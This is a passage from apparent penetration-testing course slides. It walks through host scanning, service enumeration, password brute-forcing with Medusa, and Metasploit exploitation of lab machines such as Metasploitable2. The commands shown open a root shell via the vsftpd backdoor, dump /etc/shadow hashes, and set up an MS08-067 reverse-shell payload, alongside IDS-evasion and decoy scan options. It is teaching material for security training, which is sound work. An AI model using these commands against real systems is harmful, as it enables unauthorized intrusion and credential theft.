Suported formats: e.g. doc, docx, odp, ods, pdf, ppt, pptx, xls, xlsx Attention: Use tunnels or you get blocked after some requests mkdir files metagoofil -d <domain>-t pdf,doc,ppt -n 20 -o files -f



• 4. Scanning

# 4.1 Overview

- Ping Sweeps
  - $\circ~$  Detect "live" hosts and IP addresses
- Port Scanning
  - $\circ~$  Find open ports
  - Service identification
  - $\circ~$  Software and version identification
- Vulnerability research
  - $\circ~$  Is the software in use outdated
  - Known vulnerabilities
  - Known exploits
  - Weak default configurations
  - Default accounts
- Be aware, attackers will:
  - $\circ~$  Setup a test system on their own premises
  - $\circ~$  Perform tests without doing noise

## 4.2 Ping Sweeps

#### Exercise: Ping Sweep with fping

```
fping -a -g 172.31.31.1 172.31.31.64 > fsweep.txt
# -a Only live hosts in the output
# -g Address range for the sweep
cat fsweep.txt
172.31.31.1
172.31.31.10
172.31.31.11
172.31.31.12
172.31.31.12
```

#### Exercise: Ping Sweep with nmap

```
nmap -n -sn 172.31.31.1 - 64

172.31.31.1 Host is up (0.0013s latency).
172.31.31.10 Host is up (0.00066s latency).
172.31.31.11 Host is up (0.000063s latency).
172.31.31.12 Host is up (0.0018s latency).
172.31.31.13 Host is up (0.0033s latency).
```

Challenge: Both the tools work totally different, How?

# 4.3 Port Scanning - Nmap Introduction

#### Most simple use case: nmap 172.31.31.11

- Very easy to use
- Simply very good results
   → Scan top 1000 TCP ports

nmap -n 172.31.31.11

- No DNS resolution
  - $\rightarrow$  Faster

 $\rightarrow$  Less traffic

nmap -n -p80 --packet-trace 172.31.31.11

- -p80  $\rightarrow$  Scan only port 80
- $-packet-trace \rightarrow$  Show all packets sent and received

Exercise: Compare --packet-trace vs. tcpdump

### 4.3 Port Scanning - Nmap Introduction

#### Skip host discovery:

```
nmap — n — Pn — p80 — packet—trace 172.31.31.11
```

CONN (0.0691s) TCP localhost > 172.31.31.11:80  $\Rightarrow$  Operation now in progress CONN (0.0694s) TCP localhost > 172.31.31.11:80  $\Rightarrow$  Connected

#### Scan all TCP/IP ports:

nmap -n -Pn -p1-65535 172.31.31.11

Not shown: 65505 closed ports ..... -> 30 ports open ..... Mmap done: 1IP address up scanned in 14.77 seconds

#### Scan all TCP/IP ports:

```
nmap -n -Pn -p- 172.31.31.11
Not shown: 65505 closed ports
.....
-> 30 ports open
.....
Nmap done: 1IP address up scanned in 17.93 seconds
```



#### 3-Way Handshake + 1th communication packets

tcpdump -n -i eth0 host 172.31.31.11 and port 80

172.31.31.10.43452 > 172.31.31.11.80; Flags [P.], seq 1:322, ack 1, HTTP: GET / HTTP/1.1 172.31.31.11.80 > 172.31.31.10.43452; Flags [.], ack 322

#### Nmap - Connect Scan

tcpdump -n -i eth0 host 172.31.31.11 and port 80

nmap -n -Pn -p80 -sT 172.31.31.11

#### Exercise: Connect Scan vs. SYN Scan

tcpdump -n -i eth0 host 172.31.31.11 and port 80

nmap -n -Pn -p80 -sT 172.31.31.11

Discusion: Pro and contra of a SYN Scan

#### Exercise: Connect Scan vs. SYN Scan

tcpdump -n -i eth0 host 172.31.31.11 and port 80

nmap -n -Pn -p80 -sT 172.31.31.11

```
172.31.31.10.43566 > 172.31.31.11.80: Flags [S], seq 4188349579
172.31.31.11.80 > 172.31.31.10.43566: Flags [S.], seq 1642495899, ack 4188349580
172.31.31.10.43566 > 172.31.31.11.80: Flags [.], ack 1
172.31.31.10.43566 > 172.31.31.11.80: Flags [R.], seq 1, ack 1
```

sudo nmap -n -Pn -p80 -sS 172.31.31.11

#### Discusion: Pro and contra of a SYN Scan

Options to specify target IPs

nmap -n -Pn -p80 10.0.0.0 10.0.0.1 10.0.0.2 10.0.0.3 10.0.0.4 10.0.0.5 10.0.0.6 10.0.0.7

- ightarrow 10.0.0,1,2,3,4,5,6,7
- ightarrow 10.0.0-7
- $\rightarrow$  Combining both options: 10.0.0.0-4,4-7
- $\rightarrow$  CIDR notation: 10.0.0/29
- $\rightarrow$  Excluding IPs: 10.0.0/24 -exclude 10.0.08-255
- $\rightarrow$  Targets file: -iL ip-to-scan.txt
- $\rightarrow$  Excluding file: -excludefile no-scan.txt

Options to specify ports to scan

nmap -n -Pn -p 1-80,110,400-450 10.0.0.1-7

 $\rightarrow$  All kinds of combinations are supported

Other 'discovery' options:

nmap -n -Pn -p80 172.31.31.11

- $-Pn \rightarrow Skip$  host descovery
- -PR  $\rightarrow$  ARP Ping
- -PE  $\rightarrow$  ICMP Echo Ping
- -PU  $\rightarrow$  UDP Ping
- -PS  $\rightarrow$  TCP SYN Ping
- -PT  $\rightarrow$  TCP ACK Ping
- $-sn \rightarrow Ping Scan disable port scan$

UDP scanning (DNS,DHCP,TFTP,NTP,SNMP...): nmap -n -sU -p53,67,69,123,161 172.31.31.11 UDP is not session-based → Very unreliable

 $\rightarrow$  Could be very time consuming

Exercise: UDP scanning - How open/closed port are identified?

nmap -n -sU -p53,67,69,123,161 172.31.31.11

| PORT    | STATE           | SERVICE |
|---------|-----------------|---------|
| 53/udp  | open            | domain  |
| 67/udp  | closed          | dhcps   |
| 69/udp  | open   filtered | tftp    |
| 123/udp | closed          | ntp     |
| 161/udp | closed          | snmp    |

tcpdump -n -i eth0 host 172.31.31.11

Exercise: UDP scanning - How open/closed port are identified?

nmap -n -sU -p53,67,69,123,161 172.31.31.11

| PORT    | STATE           | SERVICE |
|---------|-----------------|---------|
| 53/udp  | open            | domain  |
| 67/udp  | closed          | dhcps   |
| 69/udp  | open   filtered | tftp    |
| 123/udp | closed          | ntp     |
| 161/udp | closed          | snmp    |

tcpdump -n -i eth0 host 172.31.31.11

172.31.31.10.56316 > 172.31.31.11.53: 0 stat [0q] (12) 172.31.31.11.53 > 172.31.31.10.56316: 0 stat NotImp- [0q] 0/0/0 (12) 172.31.31.10 > 172.31.31.11: ICMP 172.31.31.10 udp port 56316 unreachable

172.31.31.10.56316 > 172.31.31.11.67: BOOTP/DHCP, unknown (0xdb) 172.31.31.11 > 172.31.31.10: ICMP 172.31.31.11 udp port 67 unreachable 172.31.31.10.56316 > 172.31.31.11.123: NTPv0, unspecified 172.31.31.11 > 172.31.31.10: ICMP 172.31.31.11 udp port 123 unreachable 172.31.31.10.56316 > 172.31.31.11.161: [asnlen? 58<124] 172.31.31.11 > 172.31.31.10: ICMP 172.31.31.11 udp port 161 unreachable

172.31.31.10.56316 > 172.31.31.11.69; TFTP, length 19, tftp 172.31.31.10.56317 > 172.31.31.11.69; TFTP, length 19, tftp

#### UDP scanning - Version scanning

nmap -n -sUV -p53,69 172.31.31.11

PORT STATE SERVICE 53/udp open domain ISC BIND 9.4.2 69/udp open | filtered tftp Nmap done: 1 IP address (1 host up) scanned in 100.94 seconds

tcpdump -n -i eth0 host 172.31.31.11

172.31.31.10.47999 > 172.31.31.11.53: 0 stat [0q] (12) 172.31.31.11.53 > 172.31.31.10.47999: 0 stat NotImp- [0q] 0/0/0 (12) 172.31.31.10 > 172.31.31.11: ICMP 172.31.31.10 udp port 47999 unreachable 172.31.31.10.46722 > 172.31.31.11.53: 6+ TXT CHAOS? version.bind. 172.31.31.11.53 > 172.31.31.10.46722: 6\*- 1/1/0 CHAOS TXT "9.4.2"

172.31.31.10.47999 > 172.31.31.11.69: TFTP, tftp 172.31.31.10.47099 > 172.31.31.11.69: TFTP, tftp 172.31.31.10.57775 > 172.31.31.11.69: TFTP, OACK GversionDbind 172.31.31.10.57775 > 172.31.31.11.69: TFTP, tftp 172.31.31.10.57775 > 172.31.31.11.69: TFTP, tftp 172.31.31.10.57775 > 172.31.31.11.69: TFTP, RRQ "" 172.31.31.10.57775 > 172.31.31.11.69: TFTP, tftp 172.31.31.10.57775 > 172.31.31.11.69: TFTP, tftp 172.31.31.10.57775 > 172.31.31.11.69: TFTP, tftp

```
OS detection
      nmap -n -0 172.31.31.11
         Took a fingerprint from packets comming back
         \rightarrow Match fingerprint with a knowledgebase \rightarrow Indentify OS
             nmap -n -0 172.31.31.11
                OS details: Linux 269 - 2633
  Decoy Scan
      nmap -n -D 1.1.1.1,2.2.2,3.3.3.3 172.31.31.11
         Cloak logs with wrong IP addresses
         \rightarrow Hide the attackers IP address
  Scanning speed
      nmap -n -T2 172.31.31.11
                               IDS evasion: 300sec pause
             0 = paranoid
             1 = sneakv
                             IDS evasion: 15sec pause
             2 = polite
                             Goal: Don't crash target, small bandwith
             3 = normal
                               Default
             4 = aggressive
             5 = insane
                                As fast as possible by network interface
62 of 153
```

```
Legacy scannig techniques:
   Null Scan: nmap -n -sN 172.31.31.11
      No TCP flag is set
      RFC 793: If port "Open" then ignore the request
      RFC 793: If port "Close" then send back RST
      \rightarrow Port scanning behind a router access list
   Xmas Scan: nmap -n -sX 172.31.31.11
      TCP flags set: FIN, PSH, URG
      TCP flags not set: ACK, SYN, RST
      RFC 793: Like Null Scan
      \rightarrow Port scanning behind a router access list
   ACK Scan: nmap -n -sA 172.31.31.11
      TCP ACK flag is set
      RFC 793: "Open" and "Close" ports send RST
      \rightarrow What ports are unfiltered at router access list
```

Exercise: Manual enumeration - Netcat, nc, ncat

```
nc 172.31.31.11 80
HEAD / HTTP/1.0
    HTTP/1.1 200 OK
    Date: Fri, 09 Apr 2021 11:58:54 GMT
    Server: Apache/2.2.8 (Ubuntu) DAV/2
    X-Powered-By: PHP/5.2.4-2ubuntu5.10
    Connection: close
    Content-Type: text/html
nc 172.31.31.11 80
GET / HTTP/1.0
    HTTP/1.1 200 OK
    Date: Fri. 09 Apr 2021 11:55:54 GMT
    Server: Apache/2.2.8 (Ubuntu) DAV/2
    X-Powered-By: PHP/5.2.4-2ubuntu5.10
    Connection close
    Content-Type: text/html
```

<html>head>title>Metasploitable2 - Linux</title></head>body>

#### Exercise: Manual enumeration - Netcat, nc, ncat

```
nc 172.31.31.11 80
GET / HTTP/1.1
Host: metasploitable.localdomain
    HTTP/1.1 200 OK
    Date: Fri. 09 Apr 2021 11:57:09 GMT
    Server: Apache/2.2.8 (Ubuntu) DAV/2
    X-Powered-By: PHP/5.2.4-2ubuntu5.10
    Content-Length: 891
    Content-Type: text/html
    <html>head>title>Metasploitable2 - Linux</title></head>body>
nc 172 31 31 11 21
    220 (vsFTPd 2.3.4)
  user anonymous
    331 Please specify the password.
  pass test@localhost
    230 Login successful.
  pwd
    257 "/"
  quit
    221 Goodbye.
```

65 of 153

#### Exercise: Manual enumeration - Standard tools

```
ftp 172.31.31.11
   220 (vsFTPd 2.3.4)
   230 Login successful.
   Remote system type is UNIX.
   Using binary mode to transfer files.
 ftp> help
   214-The following commands are recognized.
   ABOR ACCT ALLO APPE CDUP CWD DELE EPRT EPSV FEAT HELP LIST MDTM MKD
   MODE NLST NOOP OPTS PASS PASY PORT PWD QUIT REIN REST RETR RMD RNER
   RNTO SITE SIZE SMNT STAT STOR STOU STRU SYST TYPE USER XCUP XCWD XMKD
   XPWD XRMD
 ftp> quit
   221 Goodbye.
rpcinfo -p 172.31.31.11
   program vers proto port service
   100000
             2
                tcp 111 portmapper
   100024 1 tcp 37193 status
   100021 1
                udp 57385 nlockmgr
   100003
            2 tcp
                     2049 n.fs
   100021
                     47470 nlockmgr
            1
                tcp
          1
                     58974 mountd
   100005
                tcp
```

#### Exercise: Nmap - Version scanning

nmap -n -sV 172.31.31.11

| 21/tcp   | open | ftp         | vsftpd 2.3.4                                 |
|----------|------|-------------|----------------------------------------------|
| 22/tcp   | open | ssh         | OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0) |
| 23/tcp   | open | telnet      | Linux telnetd                                |
| 25/tcp   | open | smtp        | Postfix smtpd                                |
| 53/tcp   | open | domain      | ISC BIND 9.4.2                               |
| 80/tcp   | open | http        | Apache httpd 2.2.8 ((Ubuntu) DAV/2)          |
| 111/tcp  | open | rpcbind     | 2 (RPC #100000)                              |
| 139/tcp  | open | netbios—ssn | Samba smbd 3.X - 4.X (workgroup: WORKGROUP)  |
| 445/tcp  | open | netbios—ssn | Samba smbd 3.X - 4.X (workgroup: WORKGROUP)  |
| 512/tcp  | open | exec        | netkit-rsh rexecd                            |
| 513/tcp  | open | login       | OpenBSD or Solaris rlogind                   |
| 514/tcp  | open | shell       | Netkit rshd                                  |
| 1099/tcp | open | java — rmi  | GNU Classpath grmiregistry                   |
| 1524/tcp | open | bindshell   | Metasploitable root shell                    |
| 2049/tcp | open | nfs         | 2-4 (RPC #100003)                            |
| 2121/tcp | open | ftp         | ProFTPD 1.3.1                                |
| 3306/tcp | open | mysql       | MySQL 5.0.51a-3ubuntu5                       |
| 5432/tcp | open | postgresql  | PostgreSQL DB 8.3.0 - 8.3.7                  |
| 5900/tcp | open | vnc         | VNC (protocol 3.3)                           |
| 6000/tcp | open | X11         | (access denied)                              |
| 6667/tcp | open | irc         | UnrealIRCd                                   |
| 8009/tcp | open | ajp13       | Apache Jserv (Protocol v1.3)                 |
| 8180/tcp | open | http        | Apache Tomcat/Coyote JSP engine 1.1          |
|          |      |             |                                              |

# 4.7 Vulnerability research

- Search product website for:
  - Security Advisories
  - Bugfixes
  - $\circ \ \, {\sf Release \ \, notes}$
  - Subscribe to security mailing lists
- Search public available exploit databases:
  - o https://www.exploit-db.com/
  - $\circ$  https://packetstormsecurity.com/
- Do a Vulnerability Assessment:
  - o http://openvas.org/
  - o http://www.tenable.com/products/nessus

# 4.7 Vulnerability research

- Search public available vulnerabilty databases:
  - https://osvdb.org/ Shut down on April 2016
  - o http://seclists.org/fulldisclosure/
  - o http://www.securityfocus.com/
  - o http://cve.circl.lu/
- Manually search for vulnerabilities:
  - o https://nmap.org/nsedoc/
  - o http://www.tenable.com/products/nessus
  - Known weak configurations
  - Online password cracking
  - Offline password cracking
  - Setup your own test environment

# 4.8 Nmap Scripting Engine - NSE

- Scripts and categories
  - $\circ$  >600 scripts at May 2021
  - Each script is part of at least one categorie: auth, broadcast, brute, default, discovery, dos, exploit, external, fuzzer, intrusive, malware, safe, version, vuln
- How scripts are classified

```
less /usr/share/nmap/scripts/script.db
.....
Entry { filename = "ftp-anon.nse", categories = { "auth", "default", "safe", } }
Entry { filename = "ftp-bounce.nse", categories = { "default", "safe", } }
Entry { filename = "ftp-brute.nse", categories = { "brute", "intrusive", } }
Entry { filename = "ftp-proftpd-backdoor.nse", categories = { "exploit",
"intrusive", "malware", "vuln", } }
```

Getting help

```
nmap — script-help "all"
nmap — script-help "vuln"
nmap — script-help "ftp-vsftpd-backdoor"
```

# 4.8 Nmap Scripting Engine - NSE

```
NSE in action
   Activate NSF
      namp -n -sC 172.31.31.11
      namp -n --script default 172.31.31.11
      \rightarrow This two commands do the same
   Examples:
       namp -n --- script banner 172.31.31.11
           21/tcp open ftp
          _banner: 220 (vsFTPd 2.3.4)
           22/tcp open ssh
           banner: SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
           2121/tcp open ccproxy-ftp
           _banner: 220 ProFTPD 1.3.1 Server (Debian) [:: ffff:172.31.31.10]
       namp -n --- script vuln 172.31.31.11
           21/tcp open ftp
             ftp-vsftpd-backdoor:
              VULNERABLE :
               vsFTPd version 2.3.4 backdoor
                 State: VULNERABLE (Exploitable)
                IDs: BID:48539 CVE:CVE-2011-2523
```

# 4.8 Nmap Scripting Engine - NSE

#### Demo: Analyze FTP service

```
nmap -n -sV -p21 172.31.31.11
       21/tcp open ftp vsftpd 2.3.4
   nmap -n --- script ftp-anon -p21 172.31.31.11
       21/tcp open ftp
       ftp-anon: Anonymous FTP login allowed (FTP code 230)
   ftp 172.31.31.11
       Connected to 172.31.31.11.
       220 (vsFTPd 2.3.4)
   Name (172.31.31.11: michael): anonymous
       331 Please specify the password.
   Password ·
       230 Login successful.
   ftp > pwd
       257 "/"
   ftp> quit
       221 Goodbye.
   vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
             Disclosure date: 2011-07-03
             Exploit results:
               Shell command: id
               Results: uid=0(root) gid=0(root)
72 of 153
```
# 4.8 Nmap Scripting Engine - NSE

```
Demo: Analyze IRC service

nmap -n -sV -p6667 172.31.31.11

6667/tcp open irc UnrealIRCd

find /usr/share/nmap/* -name *unrealirc* -type f

/usr/share/nmap/scripts/irc-unrealircd-backdoor.nse

nmap -n -script irc-unrealircd-backdoor -p6667 172.31.31.11

6667/tcp open irc

|_irc-unrealircd-backdoor: Looks like trojaned version of unrealircd.

| See http://seclists.org/fulldisclosure/2010/Jun/277
```

Exercise: Try other ports and share findings Challenge: What about old R-Service miss configuration?

# 4.8 Nmap Scripting Engine - NSE

```
Demo: Analyze IRC service
```

## Exercise: Try other ports and share findings Challenge: What about old R-Service miss configuration?

```
apt-get install rsh-client

rlogin -l root -p 513 172.31.31.10

Last login: Mon Apr 12 09:28:04 EDT 2021

Linux metasploitable 2.6.24-16-server

root@metasploitable:~# cat /etc/hosts.equiv

# /etc/hosts.equiv: list of hosts and users that are granted "trusted"

+ +

root@metasploitable:~# cat .rhosts

74 of 153

+ +
```



• 5. Exploiting

# 5.1 Introduction

- Vulnerability
  - $\circ~$  Software bugs, misconfiguration, broken authentication,
  - $\circ~$  Insecure default settings, sensitive data exposure,  $\ldots$
- Exploiting
  - $\circ~$  Abusing a vulnerability
  - $\circ~$  Bypass the security control
    - $\rightarrow$  Gain possibility to execute code on the target system
    - $\rightarrow$  Gain partial or full control over the target system

## Payload

- $\circ~$  Execute code on the target system
  - $\rightarrow$  Create a new user
  - $\rightarrow$  Install a backdoor
  - $\rightarrow$  Gain (reverse) shell access

 $\rightarrow$  .....

- Remote access services
  - $\circ~$  SSH, Telnet, VNC, Remote Desktop Protocol, PCAnywhere, FTP
  - $\circ~\rightarrow$  Gain (complete) compromise of target
- Other interesting services
   HTTP, IMAP, POP3, SMTP, MS-SQL, MySQL, SNMP, Web-Forms
- Risks with Online Password Testing
  - $\circ~$  Speed: Testing is slow
  - $\circ~$  Account could be blocked
- Requirements to perform Online Password Testing
  - $\circ~$  IP address or hostname
  - $\circ~$  Service and port number
  - $\circ~$  User name or list with user names
  - Password list or dictionary
- $_{\rm 77\ of} {\rm Q}_{\rm 53} {\rm Tool:}$  Medusa or Hydra

- Use information already gathered during
  - Email addresses
  - Guess usernames (Example: "Theo Test"):
    - theo.test
    - test.theo
    - ttest
- Wordlists in Kali Linux:
  - o /usr/share/wordlists/
- Medusa: Parallel Network Login Auditor

   http://foofus.net/goons/jmk/medusa/medusa.html
- Hydra: Support many protocols and parallelized connects • https://github.com/vanhauser-thc/thc-hydra

#### Exercise: Medusa

```
medusa -d
  Available modules in "/usr/lib/i386-linux-gnu/medusa/modules" :
   + cvs mod · for CVS sessions · version 2.0
   + ftp.mod : for FTP/FTPS sessions : version 2.1
   + http.mod : for HTTP : version 2.1
   + imap.mod : for IMAP sessions : version 2.0
   + mssql.mod : for M$-SQL sessions : version 2.0
   + mysql.mod : for MySQL sessions : version 2.0
   + nntp.mod : for NNTP sessions : version 2.0
   + pcanywhere.mod : for PcAnywhere sessions : version 2.0
   + pop3.mod : for POP3 sessions : version 2.0
   + postgres.mod : for PostgreSQL sessions : version 2.0
   + rexec.mod : for REXEC sessions : version 2.0
   + rlogin.mod : for RLOGIN sessions : version 2.0
   + rsh.mod : for RSH sessions : version 2.0
   + smbnt.mod : for SMB (LM/NTLM/LMv2/NTLMv2) sessions : version 2.1
   + smtp-vrfv.mod : for verifying SMTP accounts (VRFY/EXPN/RCPT TO) : version 2.1
   + smtp.mod : for SMTP Authentication with TLS : version 2.0
   + snmp.mod : for SNMP Community Strings : version 2.1
   + ssh mod · for SSH v2 sessions · version 2.1
   + syn mod · for Subversion sessions · version 2.1
   + telnet.mod : for telnet sessions : version 2.0
   + ymauthd mod \cdot for the VMware Authentication Daemon \cdot version 2.0
   + vnc mod · for VNC sessions · version 2.1
   + web-form.mod : for web forms : version 2.1
     wrapper.mod : Generic Wrapper Module : version 2.0
79 of 153
```

#### Exercise: Medusa - SSH

```
grep -v "^#" /usr/share/wordlists/nmap.lst | head > pwd.lst
echo "msfadmin" >> pwd.lst
cat pwd.lst
123456
123456789
password
iloveyou
princess
12345678
1234567
abc123
msfadmin
```

```
medusa -h 172.31.31.11 -u msfadmin -P pwd.lst -e ns -M ssh
```

```
ACCOUNT CHECK: [ssh] Host: 172.31.31.11 User: msfadmin Password: (1 of 12)
ACCOUNT CHECK: [ssh] Host: 172.31.31.11 User: msfadmin Password: msfadmin (2 of 12)
ACCOUNT FOUND: [ssh] Host: 172.31.31.11 User: msfadmin Password: msfadmin [SUCCESS]
```

## Exercise: Medusa - Postgres

# 1. Create a file with common default Postgres users

# 2. Create a file with common default Postgres passwords

# 3. Perform Password Test

```
Exercise: Medusa - Postgres
```

# 1. Create a file with common default Postgres users cat pg\_user.lst admin postgres michael

# 2. Create a file with common default Postgres passwords cat pg\_pwd.lst admin postgres password

# 3. Perform Password Test

```
Exercise: Medusa - Postgres
```

# 1. Create a file with common default Postgres users cat pg\_user.lst admin postgres michael

# 2. Create a file with common default Postgres passwords cat pg\_pwd.lst admin postgres password

# 3. Perform Password Test medusa —h 172.31.31.11 —U pg\_user.lst —P pg\_pwd.lst —M postgres

```
Exercise: Medusa - Postgres
```

# 1. Create a file with common default Postgres users cat pg\_user.lst admin postgres michael

# 2. Create a file with common default Postgres passwords cat pg.pwd.lst admin postgres password

| # 3. Perform Pass | sword Test |        |                 |        |                                       |
|-------------------|------------|--------|-----------------|--------|---------------------------------------|
| medusa —h 172.31  | .31.11 —U  | pg_use | r.lst — P pg₋pv | vd.lst | M postgres                            |
| ACCOUNT CHECK:    | [postgres] | Host : | 172.31.31.11    | User:  | admin Password: admin (1 of 3)        |
| ACCOUNT CHECK:    | [postgres] | Host : | 172.31.31.11    | User:  | admin Password: postgres (2 of 3)     |
| ACCOUNT CHECK:    | [postgres] | Host : | 172.31.31.11    | User:  | admin Password: password (3 of 3)     |
| ACCOUNT CHECK:    | [postgres] | Host : | 172.31.31.11    | User:  | postgres Password: admin (1 of 3)     |
| ACCOUNT CHECK:    | [postgres] | Host : | 172.31.31.11    | User:  | postgres Password: postgres (2 of 3)  |
| ACCOUNT FOUND:    | [postgres] | Host : | 172.31.31.11    | User:  | postgres Password: postgres [SUCCESS] |
| ACCOUNT CHECK:    | [postgres] | Host : | 172.31.31.11    | User:  | michael Password: admin (1 of 3)      |
| ACCOUNT CHECK:    | [postgres] | Host : | 172.31.31.11    | User:  | michael Password: postgres (2 of 3)   |
| ACCOUNT CHECK:    | [postgres] | Host : | 172.31.31.11    | User:  | michael Password: password (3 of 3)   |

## 5.3 Metasploit: Introduction

- Defcon 12, 2004; HD Moor and Spoonm
   → "Metasploit: hacking like in the Movies"
- Since 2009: Rapid7
- Exploit Framework
  - Modular and flexible
  - Bring things together
  - Exploits, Payloads, ...
- Example Payloads:
  - New user
  - Backdoor
  - Reverse shell

- >2.100 Exploits and 590 Payloads at May 2021
- Launch Metasploit Console:
  - ightarrow msfconsole



Workflow

- 0. Find potential vulnerbility
- 1. search for exploits
- 2. use an exploits
- 3. show payloads
- 4. set payloads
- 5. show options
- 6. set options
- 7. exploit

## 0. Find potential vulnerbility

```
$ nmap -n -Pn -p21 --- script vuln 172.31.31.11
21/tcp open ftp
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2011-2523 BID:48539
vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
```

#### 1. search for exploits

msf6 > search ftp 2011
msf6 > search vsftp\_234

| #   | Name                                     | Disclosure Date | Rank      | Check |  |  |  |  |  |  |
|-----|------------------------------------------|-----------------|-----------|-------|--|--|--|--|--|--|
| 0   | exploit/unix/ftp/vsftpd_234_backdoor     | 2011-07-03      | excellent | No    |  |  |  |  |  |  |
| De  | Description                              |                 |           |       |  |  |  |  |  |  |
| VSF | VSFTPD v2.3.4 Backdoor Command Execution |                 |           |       |  |  |  |  |  |  |

- $\rightarrow$  Exercise: Analyze the output.
- $\rightarrow$  Possible ranking levels:
  - 1. Manual
  - 2. Low

. . . . .

- 6. Great
- 7. Excellent

## 2. use an exploits

msf6 > use expolit/unix/ftp/vsftp\_234\_backdoor

msf6 exploit (unix/ftp/vsftpd\_234\_backdoor) >

## 3. show payloads

msf6 exploit(unix/ftp/vsftpd\_234\_backdoor) > show payloads

| # | Name                      | Rank   | Check | Description  |
|---|---------------------------|--------|-------|--------------|
| _ |                           |        |       |              |
| 0 | payload/cmd/unix/interact | normal | No    | Unix Command |

#### 4. set payloads

msf6 exploit(unix/ftp/vsftpd\_234\_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact

#### 5. show options

| RHOSTS | 172.31.31.11 | yes | The target h | ost(s)    |
|--------|--------------|-----|--------------|-----------|
| RPORT  | 21           | yes | The target p | ort (TCP) |

#### 7. exploit

```
msf6 exploit (unix/ftp/vsftpd_234_backdoor) > exploit
```

[\*] Command shell session 1 opened (0.0.0.0:0 -> 172.31.31.11:6200)

```
Investigate your achievements
whoami
     root
ifconfig eth0
     eth0
               Link encap:Ethernet HWaddr 08:00:27:1c:0f:a7
               inet addr:172 31 31 11
                                        Bcast 172 31 31 255 Mask 255 255 255 0
pwd
cat /etc/shadow
     root: $1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
     sys: $1$fUX6BPOt$Miyc3UpOzQJgz4s5wFD9I0:14742:0:99999:7:::
     msfadmin: $1$XN10Zi2c$Rt/zzCW3mLtUWA.ihZiA5/:14684:0:99999:7:::
     postgres: $1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe /:14685:0:99999:7:::
     user: $1$HESu9xrH$k.o3G93DGoXliQKkPmUgZ0:14699:0:99999:7:::
     service: $1$kR3ue7JZ$7GxELDupr5Ohp6ciZ3Bu / /:14715:0:99999:7:::
```

```
$ nmap -n -Pn ---script vuln 172.31.31.13
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: false
```

```
.smb-vuln-ms10-001: false

smb-vuln-ms17-010:

VULNERABLE:

Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)

State: VULNERABLE

IDs: CVE:CVE-2017-0143

Risk factor: HIGH
```

msf6 > search 2008 windows smb

| #      | Name                                                                 | Rank               | Check     | Description                                          |  |  |
|--------|----------------------------------------------------------------------|--------------------|-----------|------------------------------------------------------|--|--|
| 0<br>1 | exploit/windows/smb/ms08_067_netapi<br>exploit/windows/smb/smb_relay | great<br>excellent | Yes<br>No | MS08-067 Stack Corruption<br>MS08-068 Code Execution |  |  |
| 12     | <br>post/windows/gather/credentials/gpp                              | normal             | No        | Preference Saved Passwords                           |  |  |

msf6 > use exploit/windows/smb/ms08\_067\_netapi

msf6 exploit (windows/smb/ms08\_067\_netapi) > show payloads

| 143 | payload/windows/vncinject/reverse_tcp          | normal | No | VNC Server |
|-----|------------------------------------------------|--------|----|------------|
| 144 | payload/windows/vncinject/reverse_tcp_allports | normal | No | VNC Server |
| 145 | payload/windows/vncinject/reverse_tcp_dns      | normal | No | VNC Server |
| 146 | payload/windows/vncinject/reverse_tcp_uuid     | normal | No | VNC Server |

msf6 exploit (windows/smb/ms08\_067\_netapi) > set payload windows/vncinject/reverse\_tcp

payload => windows/vncinject/reverse\_tcp

msf6 exploit (windows/smb/ms08\_067\_netapi) > show options

| RHOSTS |           | yes | The | target | host(s) |
|--------|-----------|-----|-----|--------|---------|
| LHOST  | 10.0.3.15 | yes | The | listen | address |

- msf6 exploit(windows/smb/ms08\_067\_netapi) > set RHOST 172.31.31.13 RHOST => 172.31.31.13
- msf6 exploit(windows/smb/ms08\_067\_netapi) > set LHOST 172.31.31.10 LHOST => 172.31.31.10

msf6 exploit (windows/smb/ms08\_067\_netapi) > exploit

